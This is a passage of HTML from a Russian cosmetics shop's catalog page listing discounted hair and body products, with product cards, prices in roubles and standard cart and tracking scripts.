      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_39292 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39292','NAME':'Color Wow Dream Coat Supernatural Spray 50ml','PICT':{'ID':'63519','SRC':'/upload/iblock/6e1/7if76pcbk7qdxp0fr8mm6wgkbzmn3uwh/71SJy3MgcUL._AC_SX522_.jpg','WIDTH':'522','HEIGHT':'522'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=39292','BASIS_PRICE':{'PRICE_ID':'1','ID':'75001','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3590','VALUE_NOVAT':'3590','DISCOUNT_VALUE_VAT':'2692.5','DISCOUNT_VALUE_NOVAT':'2692.5','ROUND_VALUE_VAT':'2693','ROUND_VALUE_NOVAT':'2693','VALUE':'3590','UNROUND_DISCOUNT_VALUE':'2692.5','DISCOUNT_VALUE':'2693','DISCOUNT_DIFF':'897','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 590 ','PRINT_VALUE_VAT':'3 590 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 693 ','PRINT_DISCOUNT_VALUE_VAT':'2 693 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 590 ','PRINT_DISCOUNT_VALUE':'2 693 ','PRINT_DISCOUNT_DIFF':'897 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39292','PICT_ID':'bx_3966226736_39292_secondpict','QUANTITY_ID':'bx_3966226736_39292_quantity','QUANTITY_UP_ID':'bx_3966226736_39292_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39292_quant_down','PRICE_ID':'bx_3966226736_39292_price','BUY_ID':'bx_3966226736_39292_buy_link','BASKET_PROP_DIV':'bx_3966226736_39292_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39292_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39292_not_avail','COMPARE_LINK_ID':'bx_3966226736_39292_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-spritz-the-season-cheirosa-perfume-mist-set-5-30ml/"
         class="product-card__link gmt-product-click"
         data-product-id="40501"
      >
        <span class="hide"
              itemprop="name"
        >
            Sol de Janeiro Spritz the Season Cheirosa Perfume Mist Set 5×30ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Праздничный сет из пяти мини-ароматов        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/0b8/y0k2pj0jny258iwni2nki8ofca31nogx/230_220_1/images-_8_.jpg"
                   itemprop="image"
                   title="Sol de Janeiro Spritz the Season Cheirosa Perfume Mist Set 5×30ml - фото 68970"
                   alt="Sol de Janeiro Spritz the Season Cheirosa Perfume Mist Set 5×30ml - интернет-магазин профессиональной косметики Spadream, изображение 68970"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Sol de Janeiro</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-spritz-the-season-cheirosa-perfume-mist-set-5-30ml/"
               class="product-card__name"
               title="Sol de Janeiro Spritz the Season Cheirosa Perfume Mist Set 5×30ml"
               itemprop="url"
            >
              <span itemprop="name">Sol de Janeiro Spritz the Season Cheirosa Perfume Mist Set 5×30ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Праздничный сет из пяти мини-ароматов</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                11 900            </span>
            <span
                    id="bx_3966226736_40501_price"
                    itemprop="price"
                    content="8925">
                8 925            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="40501"
               id="bx_3966226736_40501_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 40501, 'qty': 1, 'price': 8925});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_40501"
       style="display:none"
  >
    <div id="bx_3966226736_40501_basket_actions"></div>

              <a id="bx_3966226736_40501_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/56a/49h6brz6g8hgn8v960uv9d1sf2a5avin/H25_SpritzSeason_PPage_1600x1600_2_0713938b_c69b_41ad_a524_b0697bdcd19e.jpg');"
           title="Sol de Janeiro Spritz the Season Cheirosa Perfume Mist Set 5×30ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_40501_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_40501 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40501','NAME':'Sol de Janeiro Spritz the Season Cheirosa Perfume Mist Set 5×30ml','PICT':{'ID':'68971','SRC':'/upload/iblock/56a/49h6brz6g8hgn8v960uv9d1sf2a5avin/H25_SpritzSeason_PPage_1600x1600_2_0713938b_c69b_41ad_a524_b0697bdcd19e.jpg','WIDTH':'1600','HEIGHT':'1600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'16','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=40501','BASIS_PRICE':{'PRICE_ID':'1','ID':'81106','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'11900','VALUE_NOVAT':'11900','DISCOUNT_VALUE_VAT':'8925','DISCOUNT_VALUE_NOVAT':'8925','ROUND_VALUE_VAT':'8925','ROUND_VALUE_NOVAT':'8925','VALUE':'11900','UNROUND_DISCOUNT_VALUE':'8925','DISCOUNT_VALUE':'8925','DISCOUNT_DIFF':'2975','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'11 900 ','PRINT_VALUE_VAT':'11 900 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 925 ','PRINT_DISCOUNT_VALUE_VAT':'8 925 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'11 900 ','PRINT_DISCOUNT_VALUE':'8 925 ','PRINT_DISCOUNT_DIFF':'2 975 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40501','PICT_ID':'bx_3966226736_40501_secondpict','QUANTITY_ID':'bx_3966226736_40501_quantity','QUANTITY_UP_ID':'bx_3966226736_40501_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40501_quant_down','PRICE_ID':'bx_3966226736_40501_price','BUY_ID':'bx_3966226736_40501_buy_link','BASKET_PROP_DIV':'bx_3966226736_40501_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40501_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40501_not_avail','COMPARE_LINK_ID':'bx_3966226736_40501_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-bum-bum-jet-set-90-50-30ml/"
         class="product-card__link gmt-product-click"
         data-product-id="37991"
      >
        <span class="hide"
              itemprop="name"
        >
            Sol de Janeiro Bum Bum Jet Set 90/50/30ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Набор из трех средств Bum Bum        </span>
        <span class="hide"
              itemprop="sku"
        >
            Bum Jet        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/4c1/6wqqxzpgujxx7za7fq47gfbri2xmqa12/230_220_1/12545102_1214895116732476_11zon.png"
                   itemprop="image"
                   title="Sol de Janeiro Bum Bum Jet Set 90/50/30ml - фото 58803"
                   alt="Sol de Janeiro Bum Bum Jet Set 90/50/30ml - интернет-магазин профессиональной косметики Spadream, изображение 58803"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Sol de Janeiro</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-bum-bum-jet-set-90-50-30ml/"
               class="product-card__name"
               title="Sol de Janeiro Bum Bum Jet Set 90/50/30ml"
               itemprop="url"
            >
              <span itemprop="name">Sol de Janeiro Bum Bum Jet Set 90/50/30ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Набор из трех средств Bum Bum</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                7 980            </span>
            <span
                    id="bx_3966226736_37991_price"
                    itemprop="price"
                    content="5985">
                5 985            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="37991"
               id="bx_3966226736_37991_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 37991, 'qty': 1, 'price': 5985});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_37991"
       style="display:none"
  >
    <div id="bx_3966226736_37991_basket_actions"></div>

              <a id="bx_3966226736_37991_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/bd1/6zukcvubets04umlmbqovmzy4nn6mqmx/photo_2024_10_19_15_02_28.jpg');"
           title="Sol de Janeiro Bum Bum Jet Set 90/50/30ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_37991_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_37991 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'37991','NAME':'Sol de Janeiro Bum Bum Jet Set 90/50/30ml','PICT':{'ID':'58486','SRC':'/upload/iblock/bd1/6zukcvubets04umlmbqovmzy4nn6mqmx/photo_2024_10_19_15_02_28.jpg','WIDTH':'1280','HEIGHT':'1280'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=37991','BASIS_PRICE':{'PRICE_ID':'1','ID':'70008','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'7980','VALUE_NOVAT':'7980','DISCOUNT_VALUE_VAT':'5985','DISCOUNT_VALUE_NOVAT':'5985','ROUND_VALUE_VAT':'5985','ROUND_VALUE_NOVAT':'5985','VALUE':'7980','UNROUND_DISCOUNT_VALUE':'5985','DISCOUNT_VALUE':'5985','DISCOUNT_DIFF':'1995','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'7 980 ','PRINT_VALUE_VAT':'7 980 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 985 ','PRINT_DISCOUNT_VALUE_VAT':'5 985 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'7 980 ','PRINT_DISCOUNT_VALUE':'5 985 ','PRINT_DISCOUNT_DIFF':'1 995 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_37991','PICT_ID':'bx_3966226736_37991_secondpict','QUANTITY_ID':'bx_3966226736_37991_quantity','QUANTITY_UP_ID':'bx_3966226736_37991_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_37991_quant_down','PRICE_ID':'bx_3966226736_37991_price','BUY_ID':'bx_3966226736_37991_buy_link','BASKET_PROP_DIV':'bx_3966226736_37991_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_37991_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_37991_not_avail','COMPARE_LINK_ID':'bx_3966226736_37991_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
              <div class="catalog-banner col-xs-12 catalog-banner--horiz hide-tablet hide-mobile">
            <a href="/cumulative-system-of-discounts/"
               class="catalog-banner__link"
                >
                                                        <div class="catalog-banner__image catalog-banner__image-desktop"
                         style="background-image: url(/upload/iblock/a54/cat_card_h.jpg)"
                    ></div>
                                                                                                        </a>
          </div>
            
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/gisou-honey-gloss-ceramide-therapy-hair-mask-230ml/"
         class="product-card__link gmt-product-click"
         data-product-id="38944"
      >
        <span class="hide"
              itemprop="name"
        >
            Gisou Honey Gloss Ceramide Therapy Hair Mask 230ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Восстанавливающая маска для волос        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/a8b/22jbjghsmsprr852ko35sbxq9c1zremf/230_220_1/IMG_0278.JPEG"
                   itemprop="image"
                   title="Gisou Honey Gloss Ceramide Therapy Hair Mask 230ml - фото 63475"
                   alt="Gisou Honey Gloss Ceramide Therapy Hair Mask 230ml - интернет-магазин профессиональной косметики Spadream, изображение 63475"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Gisou</span>
            </div>
          
        <div class="raiting raiting--5"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >5</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/gisou-honey-gloss-ceramide-therapy-hair-mask-230ml/"
               class="product-card__name"
               title="Gisou Honey Gloss Ceramide Therapy Hair Mask 230ml"
               itemprop="url"
            >
              <span itemprop="name">Gisou Honey Gloss Ceramide Therapy Hair Mask 230ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Восстанавливающая маска для волос</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                10 490            </span>
            <span
                    id="bx_3966226736_38944_price"
                    itemprop="price"
                    content="7868">
                7 868            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="38944"
               id="bx_3966226736_38944_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 38944, 'qty': 1, 'price': 7868});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38944"
       style="display:none"
  >
    <div id="bx_3966226736_38944_basket_actions"></div>

              <a id="bx_3966226736_38944_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/dc6/4kr7us0xn4h544tdk1hviaesd24o5tyq/26956582.jpg');"
           title="Gisou Honey Gloss Ceramide Therapy Hair Mask 230ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_38944_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38944 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38944','NAME':'Gisou Honey Gloss Ceramide Therapy Hair Mask 230ml','PICT':{'ID':'62328','SRC':'/upload/iblock/dc6/4kr7us0xn4h544tdk1hviaesd24o5tyq/26956582.jpg','WIDTH':'1200','HEIGHT':'1200'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=38944','BASIS_PRICE':{'PRICE_ID':'1','ID':'74171','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10490','VALUE_NOVAT':'10490','DISCOUNT_VALUE_VAT':'7867.5','DISCOUNT_VALUE_NOVAT':'7867.5','ROUND_VALUE_VAT':'7868','ROUND_VALUE_NOVAT':'7868','VALUE':'10490','UNROUND_DISCOUNT_VALUE':'7867.5','DISCOUNT_VALUE':'7868','DISCOUNT_DIFF':'2622','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 490 ','PRINT_VALUE_VAT':'10 490 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'7 868 ','PRINT_DISCOUNT_VALUE_VAT':'7 868 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 490 ','PRINT_DISCOUNT_VALUE':'7 868 ','PRINT_DISCOUNT_DIFF':'2 622 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38944','PICT_ID':'bx_3966226736_38944_secondpict','QUANTITY_ID':'bx_3966226736_38944_quantity','QUANTITY_UP_ID':'bx_3966226736_38944_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38944_quant_down','PRICE_ID':'bx_3966226736_38944_price','BUY_ID':'bx_3966226736_38944_buy_link','BASKET_PROP_DIV':'bx_3966226736_38944_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38944_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38944_not_avail','COMPARE_LINK_ID':'bx_3966226736_38944_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-beija-flor-jet-set-90-50-30ml/"
         class="product-card__link gmt-product-click"
         data-product-id="37992"
      >
        <span class="hide"
              itemprop="name"
        >
            Sol de Janeiro Beija Flor Jet Set 90/50/30ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Набор из трех средств Beija Flor        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/8fc/0x68f3a444z2x7g6eofy557i30m18834/230_220_1/14894849_1685073411895968_11zon.png"
                   itemprop="image"
                   title="Sol de Janeiro Beija Flor Jet Set 90/50/30ml - фото 58800"
                   alt="Sol de Janeiro Beija Flor Jet Set 90/50/30ml - интернет-магазин профессиональной косметики Spadream, изображение 58800"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Sol de Janeiro</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-beija-flor-jet-set-90-50-30ml/"
               class="product-card__name"
               title="Sol de Janeiro Beija Flor Jet Set 90/50/30ml"
               itemprop="url"
            >
              <span itemprop="name">Sol de Janeiro Beija Flor Jet Set 90/50/30ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Набор из трех средств Beija Flor</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                7 980            </span>
            <span
                    id="bx_3966226736_37992_price"
                    itemprop="price"
                    content="5586">
                5 586            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="37992"
               id="bx_3966226736_37992_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 37992, 'qty': 1, 'price': 5586});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_37992"
       style="display:none"
  >
    <div id="bx_3966226736_37992_basket_actions"></div>

              <a id="bx_3966226736_37992_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/3de/r4d5vkc4gkc0kxu1s7nttiz4mqhslq1t/photo_2024_10_19_15_03_39-_2_.jpg');"
           title="Sol de Janeiro Beija Flor Jet Set 90/50/30ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_37992_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
